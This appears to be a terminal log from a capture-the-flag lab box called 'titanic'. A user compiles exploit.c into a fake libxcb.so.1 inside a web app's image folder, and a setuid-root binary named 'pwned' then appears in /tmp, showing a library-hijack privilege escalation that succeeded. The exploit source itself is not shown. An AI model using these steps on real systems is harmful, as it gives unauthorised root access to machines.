 developer@titanic:/opt/app/static/assets/images$ nano exploit.c
developer@titanic:/opt/app/static/assets/images$ gcc -shared -fPIC -o libxcb.so.1 exploit.c
developer@titanic:/opt/app/static/assets/images$ ls -la
total 1308
drwxrwx--- 2 root      developer   4096 Aug 30 05:53 .
drwxr-x--- 3 root      developer   4096 Feb  7  2025 ..
-rw-r----- 1 root      developer 291864 Feb  3  2025 entertainment.jpg
-rw-rw-r-- 1 developer developer    184 Aug 30 05:53 exploit.c
-rw-r----- 1 root      developer 280854 Feb  3  2025 exquisite-dining.jpg
-rw-r----- 1 root      developer 209762 Feb  3  2025 favicon.ico
-rw-r----- 1 root      developer 232842 Feb  3  2025 home.jpg
-rwxrwxr-x 1 developer developer  15616 Aug 30 05:53 libxcb.so.1
-rw-r----- 1 root      developer 280817 Feb  3  2025 luxury-cabins.jpg
-rw-r----- 1 root      developer    442 Aug 30 05:53 metadata.log
developer@titanic:/opt/app/static/assets/images$ ls -la /tmp
total 1448
drwxrwxrwt 15 root      root         4096 Aug 30 05:54 .
drwxr-xr-x 19 root      root         4096 Feb  7  2025 ..
-rw-rw-r--  1 developer developer     115 Aug 30 05:51 delegates.xml
drwxrwxrwt  2 root      root         4096 Aug 29 21:40 .font-unix
drwxrwxrwt  2 root      root         4096 Aug 29 21:40 .ICE-unix
-rw-rw-r--  1 developer developer   15424 Aug 30 05:51 libxcb.so
-rwsr-sr-x  1 root      root      1396520 Aug 30 05:54 pwned
drwx------  3 root      root         4096 Aug 29 21:40 snap-private-tmp
-rw-------  1 developer developer     320 Aug 30 05:51 ssh_client_ip_developer
drwx------  3 root      root         4096 Aug 29 21:40 systemd-private-782130e5a7444a1db44534025bd8807e-apache2.service-oS4VEl
drwx------  3 root      root         4096 Aug 29 21:40 systemd-private-782130e5a7444a1db44534025bd8807e-ModemManager.service-vt0zKC
drwx------  3 root      root         4096 Aug 29 21:40 systemd-private-782130e5a7444a1db44534025bd8807e-systemd-logind.service-XgueoC
drwx------  3 root      root         4096 Aug 29 21:40 systemd-private-782130e5a7444a1db44534025bd8807e-systemd-resolved.service-sbx5Bk
drwx------  3 root      root         4096 Aug 29 21:40 systemd-private-782130e5a7444a1db44534025bd8807e-systemd-timesyncd.service-dYcVIU
drwx------  3 root      root         4096 Aug 30 01:46 systemd-private-782130e5a7444a1db44534025bd8807e-upower.service-a1bwDC
drwxrwxrwt  2 root      root         4096 Aug 29 21:40 .Test-unix
drwx------  2 root      root         4096 Aug 29 21:40 vmware-root_616-2689143977
drwxrwxrwt  2 root      root         4096 Aug 29 21:40 .X11-unix
drwxrwxrwt  2 root      root         4096 Aug 29 21:40 .XIM-unix